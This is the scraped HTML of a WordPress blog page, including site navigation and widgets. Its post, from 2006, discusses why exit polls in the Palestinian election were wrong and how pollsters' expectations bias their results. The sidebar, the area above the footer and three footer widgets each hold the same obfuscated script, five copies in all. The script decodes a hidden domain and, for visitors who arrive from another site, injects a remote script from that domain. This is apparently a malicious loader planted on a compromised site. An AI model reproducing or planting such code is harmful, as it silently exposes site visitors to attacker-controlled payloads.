	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Exit Polls &#8220;got it wrong&#8221; (Again!)</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                        <article id="post-65" class="post-65 post type-post status-publish format-standard hentry category-politics card-single-article" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header ">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Exit Polls &#8220;got it wrong&#8221; (Again!)</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/65" rel="bookmark"><time class="entry-date published updated" datetime="2006-02-21T03:54:32-05:00">February 21, 2006</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://theprofessornotes.com/archives/author/scmprofessor" rel="author"><span class="author-name" itemprop="name">Steve Brady</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p><a href="http://online.wsj.com/public/article/numbers_guy.html?mod=djemnumbers">WSJ.com &#8211; The Numbers Guy</a></p>
<p>I commend this article to you, and actually, the series that this author is doing.  He lays out just how wrong the exit polls were, and possible explanations as to why.</p>
<p>Perhaps, for me, the most interesting reason for the innaccuracy in the polling is that Hamas voters intentionally refused to answer polling questions, to protect the sanctity of the elections.  Not just worried that Fatah would get concerned, and come out to vote in greater numbers&#8211;worried that Fatah would burn ballot boxes.  That intrigues me, since so many are convinced that exit polls are right, and actually, apparently believe &#8220;more right&#8221; than actual counts of votes (remember 2000, and 2004?)  I am still amazed at that.  Imagine, if you have coins in a jar, and I guess how many (even if I apply some methodology for estimating&#8211;counting the number visible&#8230; times how many one could fit in the diameter, or some such) and you count out, one by one, how many&#8211;which count would you hold as more accurate?</p>
<p>Now, the academic in me finds something else interesting in this article.  Dr Said, one of the pollsters, critiques his decision to change his methodology, when it appeared that he was getting the &#8220;wrong answer.&#8221;  Alas, researchers often fall prey to expecting an answer, and questioning their results when they don&#8217;t get that answer.  In this case, Dr Said even questions whether his subconscious got in the way.</p>
<p>Imagine if US pollsters actually admitted that their results could, perhaps, have been biased by their own subconscious desires to see on candidate elected over another.  Hmmmm&#8230;.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://theprofessornotes.com/archives/65">
                        <i class="fa fa-facebook"></i>
                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Exit%20Polls%20&#8220;got%20it%20wrong&#8221;%20(Again!)&#038;url=https://theprofessornotes.com/archives/65">
                        <i class="fa fa-twitter"></i>
                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://theprofessornotes.com/archives/65&#038;media=&#038;description=Exit%20Polls%20&#8220;got%20it%20wrong&#8221;%20(Again!)">
                        <i class="fa fa-pinterest"></i>
                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Exit%20Polls%20&#8220;got%20it%20wrong&#8221;%20(Again!)&#038;url=https://theprofessornotes.com/archives/65">
                        <i class="fa fa-linkedin"></i>
                    </a>
                                </div>
        </div>
                </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-65 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theprofessornotes.com/archives/64" rel="prev">» OS X users celebrate first wild worm | Between the Lines | ZDNet.com</a></div><div class="nav-next"><a href="https://theprofessornotes.com/archives/66" rel="next">GMA STATEMENT ON ACRYLAMIDE AND CALIFORNIA&#8217;S PROPOSITION 65</a></div></div>
	</nav><div class="about-author-box ">
    <h2 class="container-title">Written by:</h2>
    <div class="about-author clearfix">
                    <figure class="about-author-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>            </figure>
                <div class="about-author-bio-wrap">
            <div class="about-top">
                <h3 class="about-author-name">
                    <a href="https://theprofessornotes.com/archives/author/scmprofessor" title="Posts by Steve Brady" rel="author">Steve Brady</a>                    <span class="about-author-posts-num">
                        <i class="fa fa-pencil"></i>
                        550                         Posts</span>
                </h3>
            </div>
            <div class="about-author-bio"></div>
            <a class="about-author-posts-link" href="https://theprofessornotes.com/archives/author/scmprofessor">
                <i class="fa fa-hand-o-right"></i>View All Posts</a>

                            <div class="author-socials">
                Follow Me :                            </div>
            </div>
    </div>
</div>
            <div class="related-pots-block">
                                    <h2 class="widget-title">
                        Related Posts                    </h2>
                                <ul class="related-post-entries clearfix">
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2681">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="Real Conservative?" decoding="async" fetchpriority="high" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2681">
                                        Was I wrong?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2620">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2620">
                                        Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2607">
                                        Has Post-Modernism Led to our Collapse?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2607" rel="bookmark"><time class="entry-date published" datetime="2020-11-14T10:18:16-05:00" itemprop="datePublished">November 14, 2020</time><time class="updated" datetime="2023-11-27T11:37:36-05:00" itemprop="dateModified">November 27, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                    </ul>
            </div> <!-- .related-post-block -->
            
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://theprofessornotes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='65' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e51c93d882" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script defer type="text/javascript" src="http://theprofessornotes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763000457" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
